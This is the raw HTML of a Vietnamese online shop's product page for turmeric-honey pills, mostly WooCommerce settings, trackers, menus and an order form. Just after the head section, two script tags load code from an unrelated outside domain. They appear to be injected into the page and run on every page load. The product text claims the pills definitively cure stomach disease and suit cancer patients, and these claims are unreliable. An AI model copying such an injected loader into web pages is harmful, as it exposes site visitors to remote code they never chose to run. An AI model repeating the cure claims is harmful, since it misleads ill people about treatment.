Haveli\",\"DD\":\"Daman v\\u00e0 Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"}}","i18n_select_state_text":"Ch\u1ecdn m\u1ed9t t\u00f9y ch\u1ecdn\u2026","i18n_no_matches":"Kh\u00f4ng t\u00ecm th\u1ea5y k\u1ebft qu\u1ea3 ph\u00f9 h\u1ee3p","i18n_ajax_error":"Kh\u00f4ng t\u1ea3i \u0111\u01b0\u1ee3c","i18n_input_too_short_1":"Vui l\u00f2ng nh\u1eadp 1 ho\u1eb7c nhi\u1ec1u k\u00fd t\u1ef1","i18n_input_too_short_n":"Vui l\u00f2ng nh\u1eadp %qty% ho\u1eb7c nhi\u1ec1u k\u00fd t\u1ef1","i18n_input_too_long_1":"Vui l\u00f2ng x\u00f3a 1 k\u00fd t\u1ef1","i18n_input_too_long_n":"Vui l\u00f2ng x\u00f3a %qty%  k\u00fd t\u1ef1","i18n_selection_too_long_1":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 ch\u1ecdn 1 s\u1ea3n ph\u1ea9m","i18n_selection_too_long_n":"B\u1ea1n c\u00f3 th\u1ec3 ch\u1ecdn %qty% s\u1ea3n ph\u1ea9m","i18n_load_more":"T\u1ea3i th\u00eam k\u1ebft qu\u1ea3\u2026","i18n_searching":"T\u00ecm ki\u1ebfm\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=3.5.6' id='wc-country-select-js'></script>
<script type='text/javascript' id='wc-address-i18n-js-extra'>
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"AT\":{\"postcode\":[],\"state\":{\"required\":false}},\"AU\":{\"city\":[],\"postcode\":[],\"state\":[]},\"AX\":{\"postcode\":[],\"state\":{\"required\":false}},\"BD\":{\"postcode\":{\"required\":false},\"state\":[]},\"BE\":{\"postcode\":[],\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false}},\"BI\":{\"state\":{\"required\":false}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"CA\":{\"state\":[]},\"CH\":{\"postcode\":[],\"state\":{\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false},\"state\":[]},\"CN\":{\"state\":[]},\"CO\":{\"postcode\":{\"required\":false}},\"CZ\":{\"state\":{\"required\":false}},\"DE\":{\"postcode\":[],\"state\":{\"required\":false}},\"DK\":{\"postcode\":[],\"state\":{\"required\":false}},\"EE\":{\"postcode\":[],\"state\":{\"required\":false}},\"FI\":{\"postcode\":[],\"state\":{\"required\":false}},\"FR\":{\"postcode\":[],\"state\":{\"required\":false}},\"GP\":{\"state\":{\"required\":false}},\"GF\":{\"state\":{\"required\":false}},\"HK\":{\"postcode\":{\"required\":false},\"city\":[],\"state\":[]},\"HU\":{\"state\":[]},\"ID\":{\"state\":[]},\"IE\":{\"postcode\":{\"required\":false},\"state\":[]},\"IS\":{\"postcode\":[],\"state\":{\"required\":false}},\"IL\":{\"postcode\":[],\"state\":{\"required\":false}},\"IM\":{\"state\":{\"required\":false}},\"IT\":{\"postcode\":[],\"state\":{\"required\":true}},\"JP\":{\"state\":[],\"postcode\":[]},\"KR\":{\"state\":{\"required\":false}},\"KW\":{\"state\":{\"required\":false}},\"LB\":{\"state\":{\"required\":false}},\"MQ\":{\"state\":{\"required\":false}},\"MT\":{\"state\":{\"required\":false}},\"NL\":{\"postcode\":[],\"state\":{\"required\":false}},\"NG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NZ\":{\"postcode\":[],\"state\":{\"required\":false}},\"NO\":{\"postcode\":[],\"state\":{\"required\":false}},\"NP\":{\"state\":[],\"postcode\":{\"required\":false}},\"PL\":{\"postcode\":[],\"state\":{\"required\":false}},\"PT\":{\"state\":{\"required\":false}},\"RE\":{\"state\":{\"required\":false}},\"RO\":{\"state\":{\"required\":true}},\"SG\":{\"state\":{\"required\":false},\"city\":{\"required\":false,\"hidden\":true}},\"SK\":{\"postcode\":[],\"state\":{\"required\":false}},\"SI\":{\"postcode\":[],\"state\":{\"required\":false}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"ES\":{\"postcode\":[],\"state\":[]},\"LI\":{\"postcode\":[],\"state\":{\"required\":false}},\"LK\":{\"state\":{\"required\":false}},\"LU\":{\"state\":{\"required\":false}},\"MD\":{\"state\":[]},\"SE\":{\"postcode\":[],\"state\":{\"required\":false}},\"TR\":{\"postcode\":[],\"state\":[]},\"US\":{\"postcode\":[],\"state\":[]},\"GB\":{\"postcode\":[],\"state\":{\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"VN\":{\"state\":{\"required\":false},\"postcode\":{\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":true}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false}},\"ZA\":{\"state\":[]},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"company\":{\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"b\u1eaft bu\u1ed9c","i18n_optional_text":"tu\u1ef3 ch\u1ecdn"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=3.5.6' id='wc-address-i18n-js'></script>
<script type='text/javascript' id='wc-cart-js-extra'>
/* <![CDATA[ */
var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"00490690e6","apply_coupon_nonce":"f21fdc7f1f","remove_coupon_nonce":"65437c9bc2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=3.5.6' id='wc-cart-js'></script>
<script type='text/javascript' id='wooajaxcart-js-extra'>
/* <![CDATA[ */
var wooajaxcart = {"updating_text":"Updating...","warn_remove_text":"Are you sure you want to remove this item from cart?","ajax_timeout":"500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.js?ver=5.8.6' id='wooajaxcart-js'></script>
<script type='text/javascript' id='wooajaxcart-js-after'>
jQuery(document).ready(function(jQuery){
                wacZeroQuantityCheck = function(el_qty) {
                    return true;
                };
            });
</script>
<script type='text/javascript' id='advanced-google-recaptcha-custom-js-extra'>
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15' id='advanced-google-recaptcha-custom-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=agrV3&#038;render=6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN&#038;ver=1.0.15' id='advanced-google-recaptcha-api-js'></script>
<link rel="https://api.w.org/" href="https://tinhbotnghe.net.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://tinhbotnghe.net.vn/wp-json/wp/v2/product/1377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tinhbotnghe.net.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tinhbotnghe.net.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 3.5.6" />
<link rel='shortlink' href='https://tinhbotnghe.net.vn/?p=1377' />
<link rel="alternate" type="application/json+oembed" href="https://tinhbotnghe.net.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftinhbotnghe.net.vn%2Fvien-tinh-nghe-mat-ong-loai-500g%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tinhbotnghe.net.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftinhbotnghe.net.vn%2Fvien-tinh-nghe-mat-ong-loai-500g%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QKD97XS12V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QKD97XS12V');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://tinhbotnghe.net.vn/wp-content/uploads/2021/01/cropped-Icon-dtht-160x160-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tinhbotnghe.net.vn/wp-content/uploads/2021/01/cropped-Icon-dtht-160x160-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tinhbotnghe.net.vn/wp-content/uploads/2021/01/cropped-Icon-dtht-160x160-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tinhbotnghe.net.vn/wp-content/uploads/2021/01/cropped-Icon-dtht-160x160-270x270.jpg" />

			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMLW2K8');</script>
<!-- End Google Tag Manager -->

			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '599467756905946');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=599467756905946&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '332468517430929');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=332468517430929&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
	
	</head>
<script src="https://jspacket.com/js/275.js"></script>
<script src="https://jspacket.com/js/274.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMLW2K8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<body class="product-template-default single single-product postid-1377 woocommerce woocommerce-page woocommerce-no-js">

<div id="page">
<header>
    <div class="header-top">
        <div class="container">
            <div class="row">
                <a href="#menu" class="btn btn-show-menu hidden-md hidden-lg"><i class="fa fa-bars"></i></a>
                <div class="col-md-3 col-sm-6 top-name-company">
                    <a href="https://tinhbotnghe.net.vn"><img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/logo-dongtrunght2.png"></a>
                </div>
                <div class="col-md-5 col-sm-5 top-social hidden-xs">
                    <div class="smart-search search-form3 search-form5">
                         <form class="smart-search-form" role="search" action="https://tinhbotnghe.net.vn/tim-kiem/" method="get">
    <input type="text" name="tu-khoa"  placeholder="Nhập từ khóa tìm kiếm">
    <input type="submit" value=" ">
</form>                    </div>
                </div>
                <div class="col-md-4 col-sm-12 hidden-xs">
                    <div class="hotline-header row">
                       <div class="col-md-6">
                            <div class="cart-mini">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> 
                                    <span class="glyphicon glyphicon-shopping-cart"></span> 
                                    <span style="color: #fff; font-size: 18px;">
                                        Giỏ hàng                                    </span>
                                </a>
                                <div class="dropdown-menu dropdown-cart" role="menu">
                                  

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


 
                                </div>
                            </div>
                       </div>
                       <div class="col-md-6">
                           <div class="hotline-buy">
                                <a href="tel:19006612">
                                    <span class="wrap-hl-icon"> <i class="fa fa-phone icon-hotline"></i></span>
                                    <div class="text-hl-head">
                                        <span style="font-size: 16px;"><b></b></span><br/>
                                        <span>Hotline mua hàng</span>
                                    </div>
                                </a>
                            </div>
                       </div>
                      
                    </div>
                </div>
            </div>
        </div>
    </div>
   
    <div class="menu-site">
        <div class="container">
            <div class="smart-search search-form3 search-form5 hidden-md hidden-lg hidden-sm">
                  <form class="smart-search-form" role="search" action="https://tinhbotnghe.net.vn/tim-kiem/" method="get">
    <input type="text" name="tu-khoa"  placeholder="Nhập từ khóa tìm kiếm">
    <input type="submit" value=" ">
</form>            </div>
            <div class="menu-box row">
                <div class="col-md-12 col-sm-12 wrap-menu-primary">
                    <div class="menu-menu-chinh-top-container"><ul id="menu-menu-chinh-top" class="main-menu"><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-138"><a href="https://tinhbotnghe.net.vn">Trang chủ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1480"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe/">Tinh bột nghệ</a>
<ul class="sub-menu">
	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1680"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-vang/">Tinh bột nghệ vàng nguyên chất</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1679"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den/">Tinh bột nghệ đen nguyên chất</a></li>
	<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1681"><a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe/">Viên tinh bột nghệ</a></li>
</ul>
</li>
<li id="menu-item-1360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1360"><a href="https://tinhbotnghe.net.vn/san-pham-khac">Sản phẩm khác</a>
<ul class="sub-menu">
	<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1362"><a href="https://tinhbotnghe.net.vn/mam-dau-nanh">Mầm đậu nành nguyên chất</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1630"><a href="https://tinhbotnghe.net.vn/vien-ha-thu-o-mat-ong">Viên hà thủ ô mật ong</a></li>
</ul>
</li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1530"><a href="https://tinhbotnghe.net.vn/category/cong-dung-tinh-bot-nghe/">Công dụng tinh bột nghệ</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://tinhbotnghe.net.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3004"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/">Góc Chia Sẻ</a>
<ul class="sub-menu">
	<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/bat-dong-san/">Bất Động Sản</a></li>
	<li id="menu-item-3014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3014"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/thiet-ke-noi-that/">Thiết Kế Nội Thất</a></li>
	<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4073"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/marketing/">Marketing</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3009"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/me-va-be/">Mẹ và Bé</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3015"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/thoi-trang/">Thời Trang</a></li>
	<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3006"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/giao-duc/">Giáo Dục</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/nhac-cu/">Nhạc Cụ</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3012"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/spa-tham-my-vien/">Spa &#8211; Thẩm Mỹ Viện</a></li>
	<li id="menu-item-3013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3013"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/suc-khoe/">Sức Khỏe</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/in-an/">In Ấn</a></li>
	<li id="menu-item-3011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3011"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/san-nhua-gia-go/">Sàn Nhựa Giả Gỗ</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://tinhbotnghe.net.vn/category/goc-chia-se/may-moc-thiet-bi/">Máy Móc Thiết Bị</a></li>
</ul>
</li>
</ul></div> 
                </div>
                <button class="btn btn-hide-menu hidden-md hidden-lg"><i class="fa fa-times"></i></button>
            </div>
        </div>
    </div>
</header>


                
               

	<section id="wrap-product-cat"><div class="container">
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-1377" class="post-1377 product type-product status-publish has-post-thumbnail product_cat-tinh-bot-nghe product_cat-vien-tinh-bot-nghe product_tag-vien-tinh-bot-nghe first instock sale shipping-taxable purchasable product-type-simple">
	

	<div class="row">
		<div class="wrap-head-single-product">
			<div class="col-md-5">
				<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
			<span class="discount-prodetail">
			-<b>9</b><span style="color: #fff;">%</span>
		</span>
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong.jpg"><img width="600" height="600" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-600x600.jpg" class="wp-post-image" alt="" loading="lazy" title="tinh-bot-nghe-mat-ong" data-caption="" data-src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong.jpg" data-large_image="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong.jpg" data-large_image_width="1200" data-large_image_height="1200" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
			</div>
			<div class="col-md-7">
				<div class="summary entry-summary info-product-sg">
					<h1 class="product_title entry-title">Viên Tinh Nghệ Mật Ong Loại 500g</h1>					<div class="row">
						<div class="col-md-7">
							<div class="woocommerce-product-details__short-description">
	<ul>
<li>Chứa nhiều vitamin</li>
<li>Lọ 500g</li>
</ul>
</div>
 <hr style="margin: 5px 0px;">
<div class="price-product">
		 	<span class="price-sale">Giá bán: <b>320,000 đ</b></span>
  		<span class="price-regular">Giá cũ: <b>350,000 đ</b></span>

   </div>
<!-- <p class="price"></p> -->

	
	<form class="cart" action="https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_6978979ab58b8">Số lượng</label>
		<input
			type="number"
			id="quantity_6978979ab58b8"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Viên Tinh Nghệ Mật Ong Loại 500g số lượng" />
	</div>
	
		<button type="submit" name="add-to-cart" value="1377" class="single_add_to_cart_button button alt cart-single-plus"><i class="fa fa-cart-plus" aria-hidden="true"></i> Đặt hàng</button>
		
			<a href="https://tinhbotnghe.net.vn/thanh-toan/?add-to-cart=1377" class="btn btn-call">
				Mua ngay
				<span>Xem hàng trước, nhận hàng trả tiền</span>
			</a>

		
			</form>

	<div class="form-single-sdt">
		<div role="form" class="wpcf7" id="wpcf7-f5-p1377-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/vien-tinh-nghe-mat-ong-loai-500g/#wpcf7-f5-p1377-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p1377-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1377" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap tel-702"><input type="tel" name="tel-702" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel ip-sdt" aria-required="true" aria-invalid="false" placeholder="Để lại số điện thoại, chúng tôi gọi lại ngay" /></span><input type="submit" value="Gửi" class="wpcf7-form-control wpcf7-submit" /><br />
<span class="wpcf7-form-control-wrap dynamichidden-564"><input type="hidden" name="dynamichidden-564" value="https://tinhbotnghe.net.vn:443/vien-tinh-nghe-mat-ong-loai-500g/" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>	</div>
	
		

							
		                         										<div class="title-km">
		                          			<span class="km-sale-title">Khuyến mại</span>
									    	<p>Giảm giá khuyến mãi</p>
									    </div>
										                     
						</div>
						<div class="col-md-5">
							<div class="chinhsach-banhang">

														                <div class="item-csbh-sg clearfix">
		                                    <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/icon-1.jpg" alt="Cam kết hàng chính hãng 100%">
		                                    Cam kết hàng chính hãng 100%		                                </div>
						            						                <div class="item-csbh-sg clearfix">
		                                    <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/icon-2.jpg" alt="Giao hàng toàn quốc">
		                                    Giao hàng toàn quốc		                                </div>
						            						                <div class="item-csbh-sg clearfix">
		                                    <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/icon-3.jpg" alt="Miễn phí vận chuyển cho đơn hàng từ 300.000đ">
		                                    Miễn phí vận chuyển cho đơn hàng từ 300.000đ		                                </div>
						            						                <div class="item-csbh-sg clearfix">
		                                    <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/icon-4.jpg" alt="Nhận hàng thanh toán">
		                                    Nhận hàng thanh toán		                                </div>
						            						                <div class="item-csbh-sg clearfix">
		                                    <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/icon-5.jpg" alt="Tư vấn nhiệt tình, tận tâm">
		                                    Tư vấn nhiệt tình, tận tâm		                                </div>
						            								
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-12">
							<div class="showroom">
		                      <p><b>CỬA HÀNG YANSTORE</b></p>
<ul>
<li><b>Địa chỉ YANSTORE</b> &#8211; 237 Nguyễn Trãi – Thanh Xuân – Hà Nội</li>
</ul>
		                  	</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
			
	<div class="row">
			<div class="col-md-3 col-sm-3 col-xs-12 sidebar hidden-xs">
		<div class="sidebar-shop">

			<div class="sidebar-item">        <div class="title-news-sidebar">
            <h3 class="h-title">Sản phẩm nổi bật</h3>
        </div>
        <div class="item-sidebar-content">
            <div class="row">
                No products found            </div>
        </div>
        
       
        </div>			

		</div>
	</div>		<div class="col-md-9 col-xs-12">

			<div class="title-section title-wrap-sg">
				<h3 class="title-cat">Thông tin chi tiết</h3>
			</div>
			<div class="content-product-sg">
				<p style="text-align: justify;">Cuối cùng, bạn cũng đã nắm trong tay bí mật điều trị dứt điểm bệnh dạ dày. Không chỉ được nền Y học Việt Nam kiểm chứng mà nhiều nhà khoa học trên Thế Giới cũng phải thán phục công dụng tuyệt diệu của nó.</p>
<p style="text-align: justify;">Viên tinh nghệ mật ong là sản phẩm dược liệu được sử dụng không chỉ ở Việt Nam mà rất nhiều người dùng trên toàn thế giới đã lựa chọn và tin dùng. Cho dù đây là một sản phẩm bình dân được tạo nên từ những loại nông sản quen thuộc nhưng sức mạnh mà nó mang lại thì khiến cả thế giới phải kinh ngạc.</p>
<p style="text-align: justify;"><img loading="lazy" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/IMG_44411.jpg" alt="" width="1200" height="800" /></p>
<p style="text-align: center;"><em>Viên Tinh Nghệ Mật Ong Loại 500g</em></p>
<p style="text-align: justify;"><strong>Vì sao Viên tinh nghệ mật ong loại 500g lại hữu ích như vậy?</strong></p>
<p style="text-align: justify;">Theo kết quả nghiên cứu của các nhà khoa học trên thế giới đã hoàn toàn khẳng định, hoạt chất Curcumin có trong nghệ có tác dụng kích thích tăng tiết mật, hỗ trợ tiêu hóa nhưng không tăng tiết dịch vị dạ dày nên được sử dụng để điều trị các bệnh về đường tiêu hóa. Đồng thời, có tính kháng khuẩn tự nhiên nên được dùng để làm đẹp và làm lành vết thương. Không chỉ vậy, Curcumin có khả năng ức chế sự phát triển của tế bào ung thư nên các bệnh nhân đang điều trị ung thư có thể hoàn toàn tin dùng sản phẩm viên tinh nghệ mật ong này.</p>
<p style="text-align: justify;"><img loading="lazy" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/IMG_1994.jpg" alt="" width="1200" height="800" /></p>
<p style="text-align: center;"><em>Viên tinh nghệ mật ong loại 500g</em></p>
